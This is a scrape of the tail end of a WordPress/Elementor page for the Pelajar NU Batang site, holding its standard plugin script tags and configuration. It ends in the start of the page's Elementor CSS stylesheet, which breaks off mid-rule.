<script src="https://pelajarnubatang.or.id/wp-content/plugins/themesflat-addons-for-elementor/assets/js/textanimation.js?ver=6.7.4" id="textanimation-js"></script>
<script src="https://pelajarnubatang.or.id/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://pelajarnubatang.or.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/pelajarnubatang.or.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pelajarnubatang.or.id\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pelajarnubatang.or.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"942433f9a0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":17,"title":"Pelajar%20NU%20Batang%20%E2%80%93%20Bergerak%20Serentak","excerpt":"","featuredImage":false}};
</script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/themesflat-addons-for-elementor/assets/js/magnific.popup.min.js?ver=6.7.4" id="magnific-popup-js"></script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.2" id="e-sticky-js"></script>
<script src="https://pelajarnubatang.or.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://pelajarnubatang.or.id/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://pelajarnubatang.or.id/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://pelajarnubatang.or.id/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.3" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://pelajarnubatang.or.id/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.3" id="ekit-widget-scripts-js"></script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/elementskit/modules/parallax/assets/js/anime.js?ver=3.7.8" id="animejs-js"></script>
<script defer src="https://pelajarnubatang.or.id/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-frontend.js?ver=3.7.8" id="elementskit-parallax-frontend-defer-js"></script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pelajarnubatang.or.id/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pelajarnubatang.or.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pelajarnubatang.or.id\/wp-admin\/admin-ajax.php","nonce":"f39e58a0c2","urls":{"assets":"https:\/\/pelajarnubatang.or.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pelajarnubatang.or.id\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pelajarnubatang.or.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.2" id="elementor-pro-frontend-js"></script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.2" id="pro-elements-handlers-js"></script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.3" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/pelajarnubatang.or.id\/wp-admin\/admin-ajax.php","nonce":"8c7e764af4"};
</script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.3" id="elementskit-elementor-js"></script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-pro-js"></script>
<script defer src="https://pelajarnubatang.or.id/wp-content/plugins/elementskit/modules/sticky-content/assets/js/elementskit-sticky-content.js?ver=3.7.8" id="elementskit-sticky-content-script-init-defer-js"></script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=3.7.8" id="elementskit-reset-button-js"></script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/elementskit/modules/particles/assets/js/particles.min.js?ver=3.7.8" id="particles-js"></script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/elementskit/modules/particles/assets/js/ekit-particles.js?ver=3.7.8" id="ekit-particles-js"></script>
<script defer src="https://pelajarnubatang.or.id/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-admin.js?ver=3.7.8" id="elementskit-parallax-admin-defer-js"></script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/elementskit/modules/wrapper-link/assets/js/wrapper.js?ver=3.7.8" id="elementskit-wrapper-js"></script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/elementskit/modules/mouse-cursor/assets/js/cotton.min.js?ver=3.7.8" id="cotton-js"></script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/elementskit/modules/mouse-cursor/assets/js/mouse-cursor-scripts.js?ver=3.7.8" id="mouse-cursor-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 10:36:44 -->

--- FILE ---
content_type: text/css
request_url: https://pelajarnubatang.or.id/wp-content/uploads/elementor/css/post-17.css?ver=1768726131
body_size: 5348
content:
.elementor-17 .elementor-element.elementor-element-bbf3a37{--display:flex;--min-height:0px;overflow:visible;}.elementor-17 .elementor-element.elementor-element-bbf3a37:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-bbf3a37 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-a068c91{--swiper-slides-to-display:2;--swiper-slides-gap:0px;--arrow-prev-left-align:0%;--arrow-prev-translate-x:0px;--arrow-prev-left-position:0px;--arrow-prev-top-align:50%;--arrow-prev-translate-y:-50%;--arrow-prev-top-position:0px;--arrow-next-right-align:0%;--arrow-next-translate-x:0%;--arrow-next-right-position:0px;--arrow-next-top-align:50%;--arrow-next-translate-y:-50%;--arrow-next-top-position:0px;}.elementor-17 .elementor-element.elementor-element-a068c91 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-a068c91 .swiper-slide > .elementor-element{height:100%;}.elementor-17 .elementor-element.elementor-element-150b4135{overflow:visible;padding:2em 1em 5em 1em;}.elementor-17 .elementor-element.elementor-element-5d418aca > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-5d418aca{margin-top:0em;margin-bottom:2em;overflow:visible;}.elementor-17 .elementor-element.elementor-element-462a7dda:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17 .elementor-element.elementor-element-462a7dda > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-2db06a9 );}.elementor-17 .elementor-element.elementor-element-462a7dda > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17 .elementor-element.elementor-element-462a7dda > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-9e812f2{--divider-border-style:solid;--divider-color:var( --e-global-color-9eaa092 );--divider-border-width:1px;}.elementor-17 .elementor-element.elementor-element-9e812f2 .elementor-divider-separator{width:100%;}.elementor-17 .elementor-element.elementor-element-9e812f2 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-17 .elementor-element.elementor-element-9e812f2 .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d3dae9a-font-family ), Sans-serif;font-size:var( --e-global-typography-d3dae9a-font-size );font-weight:var( --e-global-typography-d3dae9a-font-weight );line-height:var( --e-global-typography-d3dae9a-line-height );letter-spacing:var( --e-global-typography-d3dae9a-letter-spacing );}.elementor-17 .elementor-element.elementor-element-46c0d551 a:hover{color:#33AF62;}.elementor-17 .elementor-element.elementor-element-46c0d551{overflow:visible;}.elementor-17 .elementor-element.elementor-element-1a84331e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17 .elementor-element.elementor-element-44ac3b0{--grid-row-gap:25px;--grid-column-gap:25px;}.elementor-17 .elementor-element.elementor-element-44ac3b0 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-17 .elementor-element.elementor-element-44ac3b0:after{content:"0.66";}.elementor-17 .elementor-element.elementor-element-44ac3b0 .elementor-post__thumbnail__link{width:100%;}.elementor-17 .elementor-element.elementor-element-44ac3b0 .elementor-post__meta-data span + span:before{content:"•";}.elementor-17 .elementor-element.elementor-element-44ac3b0 .elementor-post__card{background-color:var( --e-global-color-651faef );border-color:var( --e-global-color-9eaa092 );border-width:1px;border-radius:0px;}.elementor-17 .elementor-element.elementor-element-44ac3b0 .elementor-post__text{padding:0 20px;margin-top:5px;}.elementor-17 .elementor-element.elementor-element-44ac3b0 .elementor-post__meta-data{padding:10px 20px;color:var( --e-global-color-text );font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );}.elementor-17 .elementor-element.elementor-element-44ac3b0 .elementor-post__avatar{padding-right:20px;padding-left:20px;}.elementor-17 .elementor-element.elementor-element-44ac3b0 .elementor-post__badge{right:0;}.elementor-17 .elementor-element.elementor-element-44ac3b0 .elementor-post__card .elementor-post__badge{background-color:#33AF62;border-radius:0px;margin:0px;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-17 .elementor-element.elementor-element-44ac3b0 .elementor-post__title, .elementor-17 .elementor-element.elementor-element-44ac3b0 .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-44ac3b0 .elementor-post__title{margin-bottom:20px;}.elementor-17 .elementor-element.elementor-element-395965dc .elementor-cta__content-item{transition-duration:500ms;}.elementor-17 .elementor-element.elementor-element-395965dc.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 500ms / 3 );}.elementor-17 .elementor-element.elementor-element-395965dc.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 500ms / 3 ) * 2 );}.elementor-17 .elementor-element.elementor-element-395965dc.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 500ms / 3 ) * 3 );}.elementor-17 .elementor-element.elementor-element-395965dc .elementor-cta .elementor-cta__bg, .elementor-17 .elementor-element.elementor-element-395965dc .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-17 .elementor-element.elementor-element-395965dc{width:100%;max-width:100%;}.elementor-17 .elementor-element.elementor-element-395965dc > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-395965dc .elementor-cta__content{min-height:160px;text-align:left;padding:25px 35px 25px 35px;}.elementor-17 .elementor-element.elementor-element-395965dc .elementor-cta__title{font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );}.elementor-17 .elementor-element.elementor-element-395965dc .elementor-cta__title:not(:last-child){margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-395965dc .elementor-cta__button{color:var( --e-global-color-651faef );background-color:#33AF62;border-width:0px;}.elementor-17 .elementor-element.elementor-element-395965dc .elementor-cta__button:hover{color:var( --e-global-color-651faef );background-color:#50BF58;}.elementor-17 .elementor-element.elementor-element-395965dc .elementor-cta__bg{filter:brightness( 70% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-17 .elementor-element.elementor-element-395965dc .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#02010100;}.elementor-17 .elementor-element.elementor-element-691d1c32 > .elementor-element-populated{margin:0em 0em 0em 2.5em;--e-column-margin-right:0em;--e-column-margin-left:2.5em;}.elementor-17 .elementor-element.elementor-element-8f97e0a{--item-display:flex;--read-more-alignment:1;--grid-row-gap:25px;--grid-column-gap:30px;}.elementor-17 .elementor-element.elementor-element-8f97e0a > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-17 .elementor-element.elementor-element-8f97e0a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-17 .elementor-element.elementor-element-8f97e0a:after{content:"1";}.elementor-17 .elementor-element.elementor-element-8f97e0a .elementor-post__thumbnail__link{width:30%;}.elementor-17 .elementor-element.elementor-element-8f97e0a .elementor-post__meta-data span + span:before{content:"/";}.elementor-17 .elementor-element.elementor-element-8f97e0a.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-17 .elementor-element.elementor-element-8f97e0a.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-17 .elementor-element.elementor-element-8f97e0a.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-17 .elementor-element.elementor-element-8f97e0a .elementor-post__title, .elementor-17 .elementor-element.elementor-element-8f97e0a .elementor-post__title a{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-17 .elementor-element.elementor-element-8f97e0a .elementor-post__title{margin-bottom:5px;}.elementor-17 .elementor-element.elementor-element-8f97e0a .elementor-post__meta-data span:before{color:var( --e-global-color-text );}.elementor-17 .elementor-element.elementor-element-8f97e0a .elementor-post__meta-data{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-17 .elementor-element.elementor-element-8f97e0a .elementor-post__read-more{color:#6F6F6F;}.elementor-17 .elementor-element.elementor-element-8f97e0a a.elementor-post__read-more{font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );text-transform:var( --e-global-typography-84ca66e-text-transform );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-17 .elementor-element.elementor-element-5b54d4b:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-5b54d4b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-size:70px auto;}.elementor-17 .elementor-element.elementor-element-5b54d4b > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(165deg, #3434519E 30%, #33AF62 100%);opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-5b54d4b > .elementor-container{max-width:1300px;}.elementor-17 .elementor-element.elementor-element-5b54d4b{overflow:visible;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5em 1em 5em 1em;}.elementor-17 .elementor-element.elementor-element-a8d0e7c{margin-top:0em;margin-bottom:1.5em;overflow:visible;}.elementor-17 .elementor-element.elementor-element-231914a > .elementor-element-populated{margin:0em 3em 0em 0em;--e-column-margin-right:3em;--e-column-margin-left:0em;}.elementor-17 .elementor-element.elementor-element-a325325 .elementor-heading-title{font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );text-transform:var( --e-global-typography-84ca66e-text-transform );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );color:var( --e-global-color-651faef );}.elementor-17 .elementor-element.elementor-element-2176e14 .elementor-heading-title{color:var( --e-global-color-651faef );}.elementor-17 .elementor-element.elementor-element-a3c91ff{color:var( --e-global-color-651faef );}.elementor-17 .elementor-element.elementor-element-c41be83{--divider-border-style:solid;--divider-color:#E7F294;--divider-border-width:5px;}.elementor-17 .elementor-element.elementor-element-c41be83 .elementor-divider-separator{width:70px;}.elementor-17 .elementor-element.elementor-element-c41be83 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-17 .elementor-element.elementor-element-6d48ad0{overflow:visible;}.elementor-17 .elementor-element.elementor-element-1f4d101 .elementor-cta .elementor-cta__bg, .elementor-17 .elementor-element.elementor-element-1f4d101 .elementor-cta .elementor-cta__bg-overlay{transition-duration:500ms;}.elementor-17 .elementor-element.elementor-element-1f4d101 .elementor-cta__content{min-height:280px;text-align:left;padding:25px 25px 25px 25px;}.elementor-17 .elementor-element.elementor-element-1f4d101 .elementor-cta__image{margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-1f4d101 .elementor-cta__title{font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-1f4d101 .elementor-cta__title:not(:last-child){margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-1f4d101 .elementor-cta__button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-651faef );background-color:#33AF62;border-width:0px;}.elementor-17 .elementor-element.elementor-element-1f4d101 .elementor-cta__button:hover{color:var( --e-global-color-651faef );background-color:#235926;}.elementor-17 .elementor-element.elementor-element-1f4d101 .elementor-cta__bg{filter:brightness( 60% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-17 .elementor-element.elementor-element-46bef0b .elementor-cta .elementor-cta__bg, .elementor-17 .elementor-element.elementor-element-46bef0b .elementor-cta .elementor-cta__bg-overlay{transition-duration:500ms;}.elementor-17 .elementor-element.elementor-element-46bef0b .elementor-cta__content{min-height:280px;text-align:left;padding:25px 25px 25px 25px;}.elementor-17 .elementor-element.elementor-element-46bef0b .elementor-cta__image{margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-46bef0b .elementor-cta__title{font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-46bef0b .elementor-cta__title:not(:last-child){margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-46bef0b .elementor-cta__button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-651faef );background-color:#33AF62;border-width:0px;}.elementor-17 .elementor-element.elementor-element-46bef0b .elementor-cta__button:hover{color:var( --e-global-color-651faef );background-color:#235926;}.elementor-17 .elementor-element.elementor-element-46bef0b .elementor-cta__bg{filter:brightness( 60% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-17 .elementor-element.elementor-element-5905d2b .elementor-cta .elementor-cta__bg, .elementor-17 .elementor-element.elementor-element-5905d2b .elementor-cta .elementor-cta__bg-overlay{transition-duration:500ms;}.elementor-17 .elementor-element.elementor-element-5905d2b .elementor-cta__content{min-height:280px;text-align:left;padding:25px 25px 25px 25px;}.elementor-17 .elementor-element.elementor-element-5905d2b .elementor-cta__image{margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-5905d2b .elementor-cta__title{font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-5905d2b .elementor-cta__title:not(:last-child){margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-5905d2b .elementor-cta__button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-651faef );background-color:#33AF62;border-width:0px;}.elementor-17 .elementor-element.elementor-element-5905d2b .elementor-cta__button:hover{color:var( --e-global-color-651faef );background-color:#235926;}.elementor-17 .elementor-element.elementor-element-5905d2b .elementor-cta__bg{filter:brightness( 60% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-17 .elementor-element.elementor-element-ea267f6 .elementor-cta .elementor-cta__bg, .elementor-17 .elementor-element.elementor-element-ea267f6 .elementor-cta .elementor-cta__bg-overlay{transition-duration:500ms;}.elementor-17 .elementor-element.elementor-element-ea267f6 .elementor-cta__content{min-height:280px;text-align:left;padding:25px 25px 25px 25px;}.elementor-17 .elementor-element.elementor-element-ea267f6 .elementor-cta__image{margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-ea267f6 .elementor-cta__title{font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-ea267f6 